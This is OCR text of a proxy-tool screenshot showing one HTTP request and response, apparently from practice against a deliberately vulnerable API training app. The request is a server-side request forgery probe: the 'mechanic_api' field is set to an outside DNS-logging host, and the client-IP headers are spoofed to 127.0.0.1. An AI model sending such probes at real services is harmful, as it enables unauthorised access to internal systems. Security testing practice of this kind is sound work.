 Request
Pretty Raw Hex OneScan MarkInfo MarkInfo \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/contact-mechanic?VIN=1QXEJ63ANBZ545955
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 176
11 Origin: http://38.147.173.118:8888
12 Connection: keep-alive
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0
18
19 {
"mechanic_code":"TRAC_JHN",
"problem_details":"qqqqq",
"vin":"1QXEJ63ANBZ545955",
"mechanic_api":"http://6j48mk.dnslog.cn",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Wed, 17 Jul 2024 12:30:04 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 48
14
15 {
"message":"Could not connect to mechanic api."
}